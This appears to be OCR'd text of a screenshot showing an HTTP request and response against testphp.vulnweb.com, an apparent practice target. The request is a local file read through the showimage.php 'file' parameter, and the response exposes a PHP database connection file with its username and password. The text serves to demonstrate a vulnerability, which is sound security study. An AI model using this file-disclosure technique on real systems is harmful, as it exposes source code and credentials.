 GET /showimage.php ?file=database_connect.php HTTP/1.1
Host: testphp.vulnweb.com
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8
Sec-GPC : 1
Accept-Language : zh-CN,zh;q=0.9
Accept-Encoding : gzip, deflate
Connection : close
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Sun, 03 Aug 2025 02:29:32 GMT
4 Content-Type : image/jpeg
5 Connection : close
6 X-Powered-By : PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length : 307
8
9 <?PHP
10 $connection = mysql_connect('127.0.0.1', 'acuart', 'trustno1')
11 or die('Website is out of order. Please visit back later.
Thank you for understanding.');
12
13 mysql_select_db('acuart', $connection)
14 or die('Website is out of order. Please visit back later.
Thank you for understanding.');
15 ?>
16